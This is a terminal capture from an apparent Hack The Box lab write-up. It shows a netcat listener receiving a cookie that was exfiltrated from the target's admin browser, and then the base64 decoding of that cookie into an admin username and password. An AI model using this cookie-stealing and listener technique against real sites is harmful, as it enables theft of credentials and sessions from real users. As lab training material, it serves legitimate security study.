 ❯ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.154] 49913
GET /?c=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJuUnBZdyUzRCUzRDsgaWQ9MQ== HTTP/1.1
Referer: http://localhost/admin/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,*
Host: 10.10.14.8
❯ echo "dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJuUnBZdyUzRCUzRDsgaWQ9MQ==" |base64 -d
username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D; id=1%
❯ echo "YWRtaW4%3D" | base64 -d
adminbase64: invalid input
❯ echo "SG9wZWxlc3Nyb21hbnRpYw%3D%3D" | base64 -d
Hopelessromanticbase64: invalid input
~/labs/htb/bankrobber